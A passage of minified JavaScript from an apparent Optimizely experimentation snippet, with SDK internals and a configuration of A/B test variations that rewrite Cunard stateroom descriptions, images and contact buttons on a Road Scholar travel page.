n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},8260:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(5487)];n.push(__webpack_require__(4446)),n.push(__webpack_require__(1666)),n.push(__webpack_require__(8553)),n.push(__webpack_require__(2588)),n.push(__webpack_require__(720)),n.push(__webpack_require__(6352)),n.push(__webpack_require__(7365)),n.push(__webpack_require__(5647)),n.push(__webpack_require__(324)),n.push(__webpack_require__(1014)),n.push(__webpack_require__(1106)),n.push(__webpack_require__(1198)),n.push(__webpack_require__(4771)),n.push(__webpack_require__(3002)),n.push(__webpack_require__(3471)),n.push(__webpack_require__(1628)),n.push(__webpack_require__(4296)),n.push(__webpack_require__(4445)),n.push(__webpack_require__(7065)),n.push(__webpack_require__(9318)),n.push(__webpack_require__(4783)),n.push(__webpack_require__(6488)),n.push(__webpack_require__(2135)),n.push(__webpack_require__(5901)),n.push(__webpack_require__(6300)),n.push(__webpack_require__(2405)),n.push(__webpack_require__(6647)),n.push(__webpack_require__(2429)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(2213).initialize();var n=__webpack_require__(850);n.time("gtagReady");var e=__webpack_require__(1004),i=__webpack_require__(1353);__webpack_require__(394);var r=i.get("stores/directive");if(!__webpack_require__(9908).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(9430),u=__webpack_require__(4181),s=__webpack_require__(3702),c=__webpack_require__(371),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7043", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
